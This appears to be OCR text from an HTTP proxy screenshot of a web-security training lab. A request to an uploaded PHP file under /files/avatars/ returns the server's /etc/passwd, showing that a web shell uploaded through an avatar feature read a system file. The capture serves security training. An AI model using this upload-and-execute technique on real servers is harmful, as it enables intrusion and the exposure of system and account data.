 Request
Pretty Raw Hex
\n
1 GET /files/avatars/lab-1.php HTTP/2
2 Host: 0ab800a604b49bf98004588500f100de.web-security-academy.net
3 Cookie: session=j5Yl3RBXNFRMbO0MxQ9BwIaWW4GVl2LU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 29 Jul 2025 08:46:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nol